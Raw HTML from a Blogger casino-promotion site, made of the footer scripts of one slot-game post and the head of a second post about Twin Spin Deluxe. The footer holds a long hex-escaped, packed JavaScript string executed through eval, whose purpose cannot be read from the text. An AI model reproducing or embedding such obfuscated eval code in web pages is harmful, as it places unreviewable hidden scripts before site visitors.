9\x51\x7c\x39\x38\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x61\x65\x7c\x61\x30\x7c\x61\x67\x7c\x61\x77\x7c\x61\x79\x7c\x36\x36\x7c\x61\x78\x7c\x61\x76\x7c\x61\x68\x7c\x61\x74\x7c\x61\x75\x7c\x61\x73\x7c\x61\x72\x7c\x38\x37\x7c\x61\x70\x7c\x61\x6f\x7c\x61\x6c\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x71\x7c\x37\x33\x7c\x39\x4b\x7c\x39\x65\x7c\x39\x49\x7c\x39\x62\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x37\x31\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x37\x32\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x64\x7c\x39\x75\x7c\x37\x35\x7c\x39\x48\x7c\x39\x4a\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x66\x7c\x39\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x38\x35\x7c\x38\x31\x7c\x38\x34\x7c\x39\x39\x7c\x38\x38\x7c\x35\x4c\x7c\x38\x30\x7c\x39\x6e\x7c\x37\x37\x7c\x37\x34\x7c\x37\x36\x7c\x37\x39\x7c\x38\x33\x7c\x37\x38\x7c\x38\x39\x7c\x39\x30\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x50\x7c\x39\x33\x7c\x39\x56\x7c\x39\x34\x7c\x61\x37\x7c\x39\x37\x7c\x39\x35\x7c\x37\x45\x5c\x27\x2e\x35\x52\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x31\x7c\x31\x37\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x33\x7c\x78\x34\x35\x7c\x78\x32\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x39\x7c\x31\x32\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x63\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x34\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x63\x7c\x78\x33\x42\x7c\x31\x32\x37\x7c\x78\x34\x32\x7c\x31\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x38\x7c\x78\x37\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x78\x33\x46\x7c\x31\x34\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x34\x7c\x31\x35\x33\x7c\x31\x35\x35\x7c\x66\x6f\x72\x7c\x31\x36\x34\x7c\x78\x32\x36\x7c\x31\x31\x31\x7c\x31\x37\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x39\x7c\x78\x33\x34\x7c\x78\x33\x36\x7c\x78\x35\x39\x7c\x31\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x65\x7c\x31\x32\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x36\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x32\x37\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x35\x7c\x78\x32\x30\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x33\x30\x7c\x78\x36\x43\x7c\x33\x35\x34\x7c\x5f\x30\x78\x39\x37\x30\x35\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x64\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x39\x7c\x65\x6c\x73\x65\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x66\x7c\x78\x33\x33\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x7c\x78\x37\x37\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x62\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x37\x7c\x31\x36\x30\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x78\x35\x31\x7c\x31\x31\x36\x7c\x38\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x37\x33\x7c\x31\x35\x30\x7c\x31\x37\x31\x7c\x31\x35\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x31\x7c\x33\x30\x30\x30\x7c\x31\x31\x34\x7c\x78\x34\x45\x7c\x31\x35\x32\x7c\x31\x35\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x35\x38\x7c\x31\x35\x37\x7c\x31\x37\x32\x7c\x31\x38\x30\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x35\x7c\x31\x38\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x38\x34\x7c\x31\x38\x37\x7c\x31\x30\x32\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x30\x33\x7c\x31\x30\x35\x7c\x31\x34\x39\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x34\x38\x7c\x31\x31\x33\x7c\x31\x33\x32\x7c\x69\x6e\x7c\x31\x33\x31\x7c\x31\x34\x36\x7c\x31\x30\x39\x7c\x31\x33\x33\x7c\x31\x32\x34\x7c\x31\x32\x32\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x34\x30\x7c\x31\x32\x36\x7c\x31\x32\x31\x7c\x78\x34\x41\x7c\x31\x33\x35\x7c\x78\x35\x33\x7c\x31\x38\x36\x7c\x31\x31\x32\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x31\x35\x7c\x31\x38\x31\x7c\x78\x34\x42\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x38\x7c\x31\x30\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x38\x7c\x31\x34\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x35\x7c\x31\x33\x37\x7c\x78\x35\x37\x7c\x31\x38\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x64\x7c\x78\x35\x46\x7c\x32\x30\x30\x7c\x78\x32\x34\x7c\x31\x34\x31\x7c\x31\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x36\x7c\x31\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x34\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x64\x7c\x31\x30\x30\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x33\x34\x7c\x31\x31\x37\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x36\x33\x7c\x31\x33\x38\x7c\x31\x36\x36\x7c\x31\x36\x32\x7c\x31\x37\x38\x7c\x31\x37\x37\x7c\x31\x36\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x62\x7c\x31\x31\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x32\x7c\x31\x30\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x63\x7c\x78\x34\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LMb3ck);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7SX4IV46w-cWJASy8LI8-zavwnng:1769907709126';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6968771197351687620','//www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html','6968771197351687620');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6968771197351687620', 'title': 'NetEnt Casinos and Bonuses', 'url': 'http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html', 'canonicalUrl': 'http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html', 'homepageUrl': 'http://www.netentcasinos.biz/', 'searchUrl': 'http://www.netentcasinos.biz/search', 'canonicalHomepageUrl': 'http://www.netentcasinos.biz/', 'blogspotFaviconUrl': 'http://www.netentcasinos.biz/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - Atom\x22 href\x3d\x22http://www.netentcasinos.biz/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - RSS\x22 href\x3d\x22http://www.netentcasinos.biz/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6968771197351687620/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - Atom\x22 href\x3d\x22http://www.netentcasinos.biz/feeds/8296590721815882311/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8296590721815882311', 'postImageUrl': 'https://www.bigwinboard.com/wp-content/uploads/2019/05/jack.jpg', 'pageName': 'NetEnt to release Jack and the Beanstalk Slot', 'pageTitle': 'NetEnt Casinos and Bonuses: NetEnt to release Jack and the Beanstalk Slot', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'NetEnt to release Jack and the Beanstalk Slot', 'description': '', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAK3PadFKHvWm1bVtlZUex7Ko8oylNK1BGceRV8UmSqGu8y8e1lFoNqmXnw7m5P8BFkv0kTbtqBWKMiYjdSrkleNQTqPDpylyha_OCGMdPPiyZayGvv9wquMB4HPvH5d9sWQ', 'url': 'http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8296590721815882311}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML261', 'ibpanel', document.getElementById('HTML261'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML125', 'Subscription Widget', document.getElementById('HTML125'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-sec3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html
body_size: 44684
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.netentcasinos.biz/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NetEnt Casinos and Bonuses - Atom" href="http://www.netentcasinos.biz/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NetEnt Casinos and Bonuses - RSS" href="http://www.netentcasinos.biz/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NetEnt Casinos and Bonuses - Atom" href="https://www.blogger.com/feeds/6968771197351687620/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NetEnt Casinos and Bonuses - Atom" href="http://www.netentcasinos.biz/feeds/8596616775598936740/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s640/TwinSpinDeluxe-screenshot-1-netent.jpg' rel='image_src'/>
<meta content='Its rumored that this fan favorite sequel is set to be released in early January 2018. It has been an exclusive released game on some casino operators, but now you can soon see the crazy fun game in your favourite casino as well.' name='description'/>
<meta content='http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html' property='og:url'/>
<meta content='Twin Spin Deluxe Coming Soon: Twin Spin on Steroids' property='og:title'/>
<meta content='Its rumored that this fan favorite sequel is set to be released in early January 2018. It has been an exclusive released game on some casino operators, but now you can soon see the crazy fun game in your favourite casino as well.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/w1200-h630-p-k-no-nu/TwinSpinDeluxe-screenshot-1-netent.jpg' property='og:image'/>
<title>
Twin Spin Deluxe Coming Soon: Twin Spin on Steroids - NetEnt Casinos and Bonuses
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Twin Spin Deluxe Coming Soon: Twin Spin on Steroids' property='og:title'/>
<meta content='http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s640/TwinSpinDeluxe-screenshot-1-netent.jpg' property='og:image'/>
<meta content='Its rumored that this fan favorite sequel is set to be released in early January 2018. It has been an exclusive released game on some casino operators, but now you can soon see the crazy fun game in your favourite casino as well.' name='og:description'/>
<meta content='NetEnt Casinos and Bonuses' property='og:site_name'/>
<meta content='http://www.netentcasinos.biz/' name='twitter:domain'/>
<meta content='Twin Spin Deluxe Coming Soon: Twin Spin on Steroids' name='twitter:title'/>
